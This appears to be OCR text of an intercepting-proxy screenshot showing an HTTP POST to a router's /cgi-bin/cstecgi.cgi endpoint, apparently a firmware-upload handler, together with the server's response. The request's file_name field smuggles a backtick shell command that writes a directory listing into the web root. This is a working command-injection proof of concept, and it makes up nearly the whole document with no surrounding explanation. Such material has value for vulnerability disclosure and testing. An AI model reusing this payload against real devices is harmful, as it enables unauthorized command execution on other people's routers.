 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.210.133:8080
3 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
4 Content-Length: 106
5
6 {
"file_name":"1`ls>/web/cmd3.txt`",
"content_length":"100",
"topicurl":"UploadFirmwareFile",
"token":"1234"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 10 Jun 2025 08:06:42 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
12 "upgradeERR":"MM_cloud_fw2flash1"
13 }